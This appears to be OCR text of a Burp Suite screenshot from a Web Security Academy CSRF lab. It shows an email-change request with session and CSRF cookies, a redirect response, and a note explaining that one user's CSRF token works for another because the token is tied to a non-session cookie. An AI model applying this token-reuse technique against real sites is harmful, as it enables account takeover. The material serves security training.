 Request
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac961f971f8bd9068091199200bc004a.web-security-academy
.net
3 Connection: close
4 Content-Length: 62
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://ac961f971f8bd9068091199200bc004a.web-security
-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac961f971f8bd9068091199200bc004a.web-security
-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: csrfKey=qUJuLmMpSDb7oJhhhCCDIufZ6BoAXBGP;
session=kaR7lam18LQv7HJcPLoTEEhFBWeApl2B
21
22 email=hacker%40email.com&csrf=
YKNGd6NoZKj2zWOxVanlk9xd1OKrrcdy
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=WAWfGBQHqqtY0OmparSUYxLB811rCdz7;
Path=/; Secure; HttpOnly; SameSite=None
4 X-XSS-Protection: 0
5 Connection: close
6 Content-Length: 0
7
8
Using carlos cookie for wiener works here since the csrf token is tied to
non-session cookie.